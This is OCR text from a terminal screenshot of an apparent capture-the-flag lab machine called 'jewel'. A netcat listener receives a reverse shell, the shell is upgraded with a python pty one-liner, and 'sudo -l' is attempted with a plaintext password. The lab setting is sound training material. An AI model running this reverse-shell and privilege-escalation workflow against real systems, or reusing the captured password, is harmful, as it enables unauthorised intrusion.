 Applications sab, ott 24 11:25 fr
jewel : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/jewel$ nc -lnvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.10.211 50126 received!
bash: cannot set terminal process group (789): Inappropriate ioctl for device
bash: no job control in this shell
bill@jewel:~/blog$ python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
bill@jewel:~/blog$ sudo -l
sudo -l
[sudo] password for bill: spongebob
Verification code:
Listen, burrito brains, I don't have time to listen to this trash.
[sudo] password for bill:
jewel : nc